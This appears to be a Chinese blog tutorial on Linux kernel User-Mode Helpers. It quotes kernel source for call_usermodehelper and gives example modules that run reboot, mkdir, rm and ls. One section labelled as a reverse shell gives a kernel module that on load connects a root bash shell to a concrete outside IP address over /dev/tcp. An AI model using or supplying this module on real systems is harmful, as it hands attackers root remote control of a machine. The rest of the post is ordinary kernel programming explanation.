



内核线程之User-Mode Helpers用来在内核态下执行用户态程序,为什么要这么逆操作呢?有些与平常用户态系统调用内核态反着来,其实在U盘热插拔时,就需要用到该功能了。当U盘插入时,驱动识别到U盘设备,最终需要调用用户态的程序和设定好的规则将其挂在起来,还有其他的应用场景也需要这样的操作。接下来说说关于User-Mode Helpers,下面是相关的函数(在kernel/kmod.c文件中有定义):
call_usermodehelper
/**
* call_usermodehelper() - prepare and start a usermode application
* @path: path to usermode executable
* @argv: arg vector for process
* @envp: environment for process
* @wait: wait for the application to finish and return status.
* when UMH_NO_WAIT don't wait at all, but you get no useful error back
* when the program couldn't be exec'ed. This makes it safe to call
* from interrupt context.
*
* This function is the equivalent to use call_usermodehelper_setup() and
* call_usermodehelper_exec().
*/
int call_usermodehelper(const char *path, char **argv, char **envp, int wait)
{
struct subprocess_info *info;
gfp_t gfp_mask = (wait == UMH_NO_WAIT) ? GFP_ATOMIC : GFP_KERNEL;
info = call_usermodehelper_setup(path, argv, envp, gfp_mask,
NULL, NULL, NULL);
if (info == NULL)
return -ENOMEM;
return call_usermodehelper_exec(info, wait);
}call_usermodehelper_setup
/**
* call_usermodehelper_setup - prepare to call a usermode helper
* @path: path to usermode executable
* @argv: arg vector for process
* @envp: environment for process
* @gfp_mask: gfp mask for memory allocation
* @cleanup: a cleanup function
* @init: an init function
* @data: arbitrary context sensitive data
*
* Returns either %NULL on allocation failure, or a subprocess_info
* structure. This should be passed to call_usermodehelper_exec to
* exec the process and free the structure.
*
* The init function is used to customize the helper process prior to
* exec. A non-zero return code causes the process to error out, exit,
* and return the failure to the calling process
*
* The cleanup function is just before ethe subprocess_info is about to
* be freed. This can be used for freeing the argv and envp. The
* Function must be runnable in either a process context or the
* context in which call_usermodehelper_exec is called.
*/
struct subprocess_info *call_usermodehelper_setup(const char *path, char **argv,
char **envp, gfp_t gfp_mask,
int (*init)(struct subprocess_info *info, struct cred *new),
void (*cleanup)(struct subprocess_info *info),
void *data)call_usermodehelper_exec
/**
* call_usermodehelper_exec - start a usermode application
* @sub_info: information about the subprocessa
* @wait: wait for the application to finish and return status.
* when UMH_NO_WAIT don't wait at all, but you get no useful error back
* when the program couldn't be exec'ed. This makes it safe to call
* from interrupt context.
*
* Runs a user-space application. The application is started
* asynchronously if wait is not set, and runs as a child of system workqueues.
* (ie. it runs with full root capabilities and optimized affinity).
*
* Note: successful return value does not guarantee the helper was called at
* all. You can't rely on sub_info->{init,cleanup} being called even for
* UMH_WAIT_* wait modes as STATIC_USERMODEHELPER_PATH="" turns all helpers
* into a successful no-op.
*/
int call_usermodehelper_exec(struct subprocess_info *sub_info, int wait)
{
DECLARE_COMPLETION_ONSTACK(done);
int retval = 0;
if (!sub_info->path) {
call_usermodehelper_freeinfo(sub_info);
return -EINVAL;
}
helper_lock();
if (usermodehelper_disabled) {
retval = -EBUSY;
goto out;
}
/*
* If there is no binary for us to call, then just return and get out of
* here. This allows us to set STATIC_USERMODEHELPER_PATH to "" and
* disable all call_usermodehelper() calls.
*/
if (strlen(sub_info->path) == 0)
goto out;
/*
* Set the completion pointer only if there is a waiter.
* This makes it possible to use umh_complete to free
* the data structure in case of UMH_NO_WAIT.
*/
sub_info->complete = (wait == UMH_NO_WAIT) ? NULL : &done;
sub_info->wait = wait;
queue_work(system_unbound_wq, &sub_info->work);
if (wait == UMH_NO_WAIT) /* task has freed sub_info */
goto unlock;
if (wait & UMH_KILLABLE) {
retval = wait_for_completion_killable(&done);
if (!retval)
goto wait_done;
/* umh_complete() will see NULL and free sub_info */
if (xchg(&sub_info->complete, NULL))
goto unlock;
/* fallthrough, umh_complete() was already called */
}
wait_for_completion(&done);
wait_done:
retval = sub_info->retval;
out:
call_usermodehelper_freeinfo(sub_info);
unlock:
helper_unlock();
return retval;
}
EXPORT_SYMBOL(call_usermodehelper_exec);UMH_WAIT_PROC
在call_usermodehelper函数中传递了该标志位,定义如下:
#define UMH_NO_WAIT 0 /* don't wait at all */
#define UMH_WAIT_EXEC 1 /* wait for the exec, but not the process */
#define UMH_WAIT_PROC 2 /* wait for the process to complete */
#define UMH_KILLABLE 4 /* wait for EXEC/PROC killable */
subprocess_info结构体
在上面的三个函数中我们看到使用了subprocess_info结构体进行前线搭桥,该结构体在include/linux/kmod.h文件中有如下定义:
struct subprocess_info {
struct work_struct work;
struct completion *complete;
char *path;
char **argv;
char **envp;
int wait;
int retval;
int (*init)(struct subprocess_info *info, struct cred *new);
void (*cleanup)(struct subprocess_info *info);
void *data;
};
代码举例
#include <linux/module.h>
#include <linux/kthread.h>
#include <linux/delay.h>
static struct task_struct * slam_thread = NULL;
static int run_umh_app(void)
{
char *argv[] = {"/bin/touch", "/home/xinu/slam.txt", NULL};
static char *envp[] = {
"HOME=/",
"TERM=linux",
"PATH=/sbin:/bin:/usr/bin:/usr/sbin",
NULL
};
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
}
static int slam_func(void *data)
{
printk("<xinu>%s()!\n", __func__);
allow_signal(SIGKILL);
mdelay(1000);
while(!signal_pending(current))
{
/* run user-mode helpers */
run_umh_app();
printk("<xinu>jiffies(%lu)\n", jiffies);
set_current_state(TASK_INTERRUPTIBLE);
schedule_timeout(msecs_to_jiffies(5000));
}
printk("<xinu>leave slam_func!\n");
return 0;
}
static __init int kthread_signal_example_init(void)
{
slam_thread = kthread_run(slam_func, NULL, "slam");
printk("<xinu>kthread_signal_example_init()!\n");
return 0;
}
static __exit void kthread_signal_example_exit(void)
{
if(!IS_ERR(slam_thread))
{
send_sig(SIGKILL, slam_thread, 1);
}
printk("<xinu>%s()!\n", __FUNCTION__);
}
module_init(kthread_signal_example_init);
module_exit(kthread_signal_example_exit);
总结
无论是内核态还是用户态函数最终都会执行do_execve()。内核态调用sys_execve,在include/linux/sys.h中定义如下:
extern int sys_execve();
fn_ptr sys_call_table[] = { sys_setup, sys_exit, sys_fork, sys_read,
sys_write, sys_open, sys_close, sys_waitpid, sys_creat, sys_link,
sys_unlink, sys_execve, ...};而sys_execve底层又调用了do_execve,在kernel/system_call.s中定义:
.align 2
sys_execve:
lea EIP(%esp), %eax
pushl %eax
call do_execve
addl $4, %esp
do_execve是真正执行函数,在 0.11/fs/exec.c 中定义
/*
* do_execve() executes a new program.
*/
int do_execve(unsigned long *eip, long tmp, char* filename,
char **argv, char **envp)
{
if(!(inode=namei(filename))) /*get executables inode*/
return -ENOENT;
argc = count(argv);
envc = count(envp);
}在内核态可以通过 call_usermodehelpere() 函数实现对用户态函数的调用,其最终也是通过内核态函数 do_execve() 实现。
调用无输出无参数命令
示例: 调用 reboot 命令
call.c
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/init.h>
static int __init test_init(void)
{
int ret = -1;
char path[] = "/sbin/reboot";
char *argv[] = {path, NULL};
char *envp[] = {NULL};
printk("call_usermodehelper module isstarting..!\n");
ret = call_usermodehelper(path, argv, envp, UMH_WAIT_PROC);
printk("ret=%d\n", ret);
return 0;
}
static void __exit test_exit(void)
{
}
module_init(test_init);
module_exit(test_exit);
MODULE_LICENSE("GPL");Makefile
obj-m += call.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) clean执行
insmod call.ko调用无输出有参数命令
示例: 调用mkdir/rm命令
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/init.h>
static int __init test_init(void)
{
int ret = -1;
char path[] = "/bin/mkdir";
char *argv[] = {path, "-p", "/root/test", NULL};
char *envp[] = {NULL};
printk("call_usermodehelper module isstarting..!\n");
ret = call_usermodehelper(path, argv, envp, UMH_WAIT_PROC);
printk("ret=%d\n", ret);
return 0;
}
static void __exit test_exit(void)
{
int ret = -1;
char path[] = "/bin/rm";
char *argv[] = {path, "-r", "/root/test", NULL};
char *envp[] = {NULL};
printk("call_usermodehelper module isstarting..!\n");
ret = call_usermodehelper(path, argv, envp, UMH_WAIT_PROC);
printk("ret=%d\n", ret);
}
module_init(test_init);
module_exit(test_exit);
MODULE_LICENSE("GPL");Makefile
obj-m += call.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) clean执行
insmod call.ko调用有输出有参数命令
示例:ls -la
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/init.h>
static int __init test_init(void)
{
int ret = -1;
char path[] = "/bin/bash";
char *argv[] = {path, "-c", "ls", "-la", ">", "/root/ls_output.txt", NULL};
char *envp[] = {NULL};
printk("call_usermodehelper module isstarting..!\n");
ret = call_usermodehelper(path, argv, envp, UMH_WAIT_PROC);
printk("test_init ret=%d\n", ret);
return 0;
}
static void __exit test_exit(void)
{
int ret = -1;
char path[] = "/bin/rm";
char *argv[] = {path, "-r", "/root/ls_output.txt", NULL};
char *envp[] = {NULL};
printk("call_usermodehelper module isstarting..!\n");
ret = call_usermodehelper(path, argv, envp, UMH_WAIT_PROC);
printk("test_exit ret=%d\n", ret);
}
module_init(test_init);
module_exit(test_exit);
MODULE_LICENSE("GPL");反弹shell
示例: 反弹shell
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/init.h>
static int __init test_init(void)
{
int ret = -1;
char path[] = "/bin/bash";
char *argv[] = {path, "-c", "bash -i >& /dev/tcp/47.111.147.96/10086 0>&1", NULL};
char *envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL};
printk("call_usermodehelper module isstarting..!\n");
ret = call_usermodehelper(path, argv, envp, UMH_WAIT_PROC);
printk("test_init ret=%d\n", ret);
return 0;
}
static void __exit test_exit(void)
{
}
module_init(test_init);
module_exit(test_exit);
MODULE_LICENSE("GPL");为什么内核不能直接调用用户态程序
内核不能直接调用用户态程序,主要是因为操作系统设计中的用户态和内核态的概念。在操作系统的设计中,用户态指的是非特权的执行状态,内核态则是一个运行在内核模式的进程,可以执行指令集中的任何指令,并且可以访问系统中的任何存储位置。用户态和内核态是操作系统的两种运行级别,它们之间的主要区别在于权限和访问范围。
用户态
用户模式中的进程不允许执行特权指令,比如停止处理器、改变模式位、或者发起一个IO操作。运行在用户态的程序不能直接访问操作系统的数据和程序,进程所处的处理机是可抢占的。用户态是任务在自己的虚拟地址空间执行应用程序自由的指令。
内核态
当一个进程通过系统调用、中断、异常陷入执行异常代码时,我们就成进程处于内核状态。内核态在共有的地址空间执行操作系统所有命令。
内核可以访问应用程序地址空间吗
Linux内核具有直接访问应用程序地址空间的权限和能力。这种访问是在内核需要与应用程序进行数据交换或执行某些系统级操作时进行的。内核和应用程序运行在不通的权限级别上,其中内核以特权级别运行,而应用程序以非特权级别运行。这种权限模型确保了系统的稳定性和安全性。内核可以直接操作应用层的地址空间,但这通常是通过特定的函数(如copy_from/to_user)来安全地实现,以避免潜在的安全漏洞。例如,在Linux驱动编写过程中,如果需要实现内核和应用的数据传递,通常会使用这些函数来确保数据的安全复制。
copy_from_user与copy_to_user的使用时结合进程上下文的,因为他们要访问“user”的内存空间,这个user必须是某个特定的进程。使用了current_thread_info来检查空间是否可以访问。如果在驱动中使用了这两个函数,必须是在实现系统调用的函数中使用,不可在实现中断处理的函数中使用。如果在中断上下文中使用了,那代码很可能操作了根本不相关的进程地址空间。
其次由于操作的页面可能被换出,这两个函数可能会休眠,所以同样不可在中断上下文中使用。用户进程传来的地址是虚拟地址,这段虚拟地址可能还未真正分配对应的物理地址。对于用户进程访问虚拟地址,如果还未分配物理地址,就会触发内核缺页异常,接着内核会负责分配物理地址,并修改映射页表。这个过程对于用户进程是完全透明的。但是在内核空间发生缺页时,必须显式处理,否则会导致内核OOPS。
此外,内核可以访问任意进程的地址空间,但这并不是无目的或随意的行为。内核的这种能力是基于其特权级别,允许它在必要时进入用户进程的地址空间进行必要的操作,如内存管理、进程控制等,这种访问是受控制和有条件的,以确保系统的安全性和稳定性。